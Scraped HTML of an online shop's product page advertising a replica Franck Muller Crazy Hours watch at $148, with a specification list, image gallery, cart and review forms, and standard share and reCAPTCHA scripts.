href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44929.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44929-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44929" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44929.jpg" data-image_id="13694" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44929.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44930&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44930.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44930-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44930-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44930-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44930-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44930.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44930.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44930-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44930-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44930.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44930-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44930" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44930.jpg" data-image_id="13695" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44930.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44931&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44931.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44931-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44931-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44931-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44931-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44931.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44931.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44931-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44931-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44931.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44931-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44931" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44931.jpg" data-image_id="13696" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44931.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div>			</div>
			
						
			<div class="ciyashop-product-gallery_buttons_wrapper">
				<div class="ciyashop-product-gallery_button ciyashop-product-gallery_button-zoom"><a href="#" class="ciyashop-product-gallery_button-link-zoom"><i class="fa fa-arrows-alt"></i></a></div>			</div>
			
		</div><!-- .ciyashop-product-gallery -->
		
				
					<div class="ciyashop-product-thumbnails">
				<div class="ciyashop-product-thumbnails__wrapper">
					<div class="ciyashop-product-thumbnail__image" data-image_id="13693"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44928" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-150x150.jpg" data-image_id="13693" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="13684"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44919-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44919" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44919-150x150.jpg" data-image_id="13684" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="13685"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44920-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44920" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44920-150x150.jpg" data-image_id="13685" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="13686"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44921-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44921" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44921-150x150.jpg" data-image_id="13686" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="13687"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44922-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44922" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44922-150x150.jpg" data-image_id="13687" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="13688"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44923-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44923" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44923-150x150.jpg" data-image_id="13688" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="13689"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44924-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44924" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44924-150x150.jpg" data-image_id="13689" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="13690"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44925-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44925" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44925-150x150.jpg" data-image_id="13690" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="13691"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44926-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44926" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44926-150x150.jpg" data-image_id="13691" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="13692"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44927-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44927" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44927-150x150.jpg" data-image_id="13692" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="13693"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44928" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-150x150.jpg" data-image_id="13693" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="13694"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44929-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44929" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44929-150x150.jpg" data-image_id="13694" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="13695"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44930-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44930" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44930-150x150.jpg" data-image_id="13695" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="13696"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44931-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44931" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44931-150x150.jpg" data-image_id="13696" loading="lazy" /></div>				</div>
			</div>
			<div class="clearfix"></div>
			
				
	</div><!-- .ciyashop-product-images-wrapper -->
	
		
</div><!-- .ciyashop-product-images -->
<div class="images"></div>


			</div>
		</div><!-- .product-top-left -->
		<div class="product-top-right col-xl-7 col-lg-6">
			<div class="product-top-right-inner">

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Franck Muller FM Crazy Hours Jumbo Blk/Wht CER/LE Colors Men</h1><p class="price"><span class="woocs_price_code" data-product-id="14598"><span class="woocommerce-Price-amount amount">148.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Franck Muller</li>
<li><strong>Range</strong>: Crazy Hours</li>
<li><strong>Gender</strong>: Men</li>
<li><strong>Movement</strong>: 2813, Automatic</li>
<li><strong>Case size</strong>: 40mm</li>
<li><strong>Case material</strong>: Ceramic Bezel</li>
<li><strong>Bracelet material</strong>: Leather Strap</li>
<li><strong>Dial type</strong>: Black Croc Leather Style Dial</li>
<li><strong>Water resistance</strong>: Water Resistant 10m</li>
</ul>
</div>

	
	<form class="cart" action="https://www.hontreplicawatch.me/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_6973792d31be3">Franck Muller FM Crazy Hours Jumbo Blk/Wht CER/LE Colors Men quantity</label>
		<input
			type="number"
			id="quantity_6973792d31be3"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="14598" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product-summary-actions"><a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=14598" class="compare button" data-product_id="14598" rel="nofollow">Compare</a></div><div class="product_meta">

	
	
		<span class="sku_wrapper">
			<label>SKU:</label> 
			<span class="sku">
				FM0124B			</span>
		</span>

	
	<span class="posted_in"><label>Categories:</label> <a href="https://www.hontreplicawatch.me/product-category/franck-muller/crazy-hours/" rel="tag">Crazy Hours</a>, <a href="https://www.hontreplicawatch.me/product-category/franck-muller/" rel="tag">Franck Muller</a></span>
	
	
</div>
				<div class="share-wrapper social-profiles">
					<span class="share-label">Share :</span>
					<ul class="share-links">
													<li>
								 <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/" class="share-link facebook-share" target="popup" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/','popup','width=600,height=600'); return false;">
									<i class="fa fa-facebook"></i>
								 </a>
							</li>
														<li>
								 <a href="https://twitter.com/intent/tweet?text=Franck%20Muller%20FM%20Crazy%20Hours%20Jumbo%20Blk/Wht%20CER/LE%20Colors%20Men&#038;https://www.hontreplicawatch.me/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/" class="share-link twitter-share" target="popup" onclick="window.open('http://twitter.com/intent/tweet?text=Franck%20Muller%20FM%20Crazy%20Hours%20Jumbo%20Blk/Wht%20CER/LE%20Colors%20Men&#038;https://www.hontreplicawatch.me/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/','popup','width=600,height=600'); return false;">
									<i class="fa fa-twitter"></i>
								 </a>
							</li>
														<li>
								 <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/&#038;title=Franck%20Muller%20FM%20Crazy%20Hours%20Jumbo%20Blk/Wht%20CER/LE%20Colors%20Men&#038;summary=ul%20listrongBrand/strong:%20Franck%20Muller/li%20listrongRange/strong:%20Crazy%20Hours/li%20listrongGender/strong:%20Men/li%20listrongMovement/strong:%202813,%20Automatic/li%20listrongCase%20size/strong:%2040mm/li%20listrongCase%20material/strong:%20Ceramic%20Bezel/li%20listrongBracelet%20material/strong:%20Leather%20Strap/li%20listrongDial%20type/strong:%20Black%20Croc%20Leather%20Style%20Dial/li%20listrongWater%20resistance/strong:%20Water%20Resistant%2010m/li/ul" class="share-link linkedin-share" target="popup" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/&#038;title=Franck%20Muller%20FM%20Crazy%20Hours%20Jumbo%20Blk/Wht%20CER/LE%20Colors%20Men&#038;summary=ul%20listrongBrand/strong:%20Franck%20Muller/li%20listrongRange/strong:%20Crazy%20Hours/li%20listrongGender/strong:%20Men/li%20listrongMovement/strong:%202813,%20Automatic/li%20listrongCase%20size/strong:%2040mm/li%20listrongCase%20material/strong:%20Ceramic%20Bezel/li%20listrongBracelet%20material/strong:%20Leather%20Strap/li%20listrongDial%20type/strong:%20Black%20Croc%20Leather%20Style%20Dial/li%20listrongWater%20resistance/strong:%20Water%20Resistant%2010m/li/ul','popup','width=600,height=600'); return false;">
									<i class="fa fa-linkedin"></i>
								 </a>
							</li>
														<li>
								 <a href="https://plus.google.com/share?url=https://www.hontreplicawatch.me/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/&#038;text=ul%20listrongBrand/strong:%20Franck%20Muller/li%20listrongRange/strong:%20Crazy%20Hours/li%20listrongGender/strong:%20Men/li%20listrongMovement/strong:%202813,%20Automatic/li%20listrongCase%20size/strong:%2040mm/li%20listrongCase%20material/strong:%20Ceramic%20Bezel/li%20listrongBracelet%20material/strong:%20Leather%20Strap/li%20listrongDial%20type/strong:%20Black%20Croc%20Leather%20Style%20Dial/li%20listrongWater%20resistance/strong:%20Water%20Resistant%2010m/li/ul" class="share-link googleplus-share" target="popup" onclick="window.open('https://plus.google.com/share?url=https://www.hontreplicawatch.me/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/&#038;text=ul%20listrongBrand/strong:%20Franck%20Muller/li%20listrongRange/strong:%20Crazy%20Hours/li%20listrongGender/strong:%20Men/li%20listrongMovement/strong:%202813,%20Automatic/li%20listrongCase%20size/strong:%2040mm/li%20listrongCase%20material/strong:%20Ceramic%20Bezel/li%20listrongBracelet%20material/strong:%20Leather%20Strap/li%20listrongDial%20type/strong:%20Black%20Croc%20Leather%20Style%20Dial/li%20listrongWater%20resistance/strong:%20Water%20Resistant%2010m/li/ul','popup','width=600,height=600'); return false;">
									<i class="fa fa-google-plus"></i>
								 </a>
							</li>
														<li>
								 <a href="https://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/" class="share-link pinterest-share" target="popup" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/','popup','width=600,height=600'); return false;">
									<i class="fa fa-pinterest"></i>
								 </a>
							</li>
												</ul>
				</div>
					</div>
		
			</div>
		</div><!-- .product-top-right -->
	</div><!-- .product-content-top -->
	<div class="product-content-bottom">

	
	<div class="woocommerce-tabs wc-tabs-wrapper woocommerce-tabs-layout-default">
		<div class="wc-tabs-nav-wrapper">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
										<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
								</ul>
		</div>
		<div class="wc-tabs-content-wrapper">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
					

<p><span class="descrip">Description</span><font face="arial,helvetica,sans-serif"><span ><strong><em><font size="3" color="#ff0000">Crazy Hours Jumbo Model in Croc Leather Style Ceramic Case</font></p>
<p>MOVEMENT:</em></strong></span><span ><em> Asia 2813, 21J Automatic with modified Jumping Hour function (Like Genuine) <br /><strong>CASE DIAMETER:</strong> Width 40mm <br /><strong>THICKNESS:</strong> 16mm <br /><strong>DIAL COLOR:</strong> Black Croc Leather Style Dial with White &#8220;Crazy&#8221; Hours Numerals<br /><strong>CASE MATERIAL:</strong> Solid Ceramic Case Kit<br /><strong>BRACELET:</strong> Leather strap with Tang Buckle<br /><strong>FRONT GLASS:</strong> Synthetic Sapphire<br /><strong>BACK GLASS:</strong> Solid Case back with detailed engraving<br /><strong>BEZEL:</strong> Ceramic Bezel <br /><strong>HACK MOVEMENT:</strong> Yes<br /><strong>CLASP TYPE:</strong> Tang Buckle<br /><strong>DATE INDICATOR:</strong> <br /><strong>GMT HAND: </strong></em></span><b><span ><br /></span></b><span ><br /></span><strong><span ><em>OTHER REMARKS:</em></span></strong><b><span ><br /></span></b><span ><br /></span><span ><em>Water Resistant </em></span></font><br /><strong><font size="3" color="#0000ff" face="Tahoma, Arial, Helvetica, sans-serif"><font size="3" color="#0000ff" face="Tahoma, Arial, Helvetica, sans-serif">QC PICTURES FOR VIEWING </font></font></strong><font size="3" color="#0000ff" face="Tahoma, Arial, Helvetica, sans-serif"><<--- CLICK HERE</font><font size="3" color="#0000ff" face="Tahoma, Arial, Helvetica, sans-serif"> </font></address>
				</div>
								<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title"></h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Franck Muller FM Crazy Hours Jumbo Blk/Wht CER/LE Colors Men&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.hontreplicawatch.me/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="gglcptch gglcptch_v3"><div class="google-captcha-notice">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" target="_blank">Privacy Policy</a> and <a href="https://policies.google.com/terms" target="_blank">Terms of Service</a> apply.</div><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response"> <script src="https://www.google.com/recaptcha/api.js?render=6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O"></script>
                            <script>
                              grecaptcha.ready(function() {
                                  grecaptcha.execute('6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O', {action: 'BWS_reCaptcha'}).then(function(token) {
                                    document.querySelectorAll( "#g-recaptcha-response" ).forEach( elem => ( elem.value = token ) );
                                  });
                              });
                             </script></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='14598' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="da52255967" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="104"/></p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
				</div>
						</div>
	</div>


	<section class="related products">

		<h2>Related products</h2>

		<ul class="products products-loop row owl-carousel ciyashop-products-shortcode mobile-col-2" data-column="4">
			
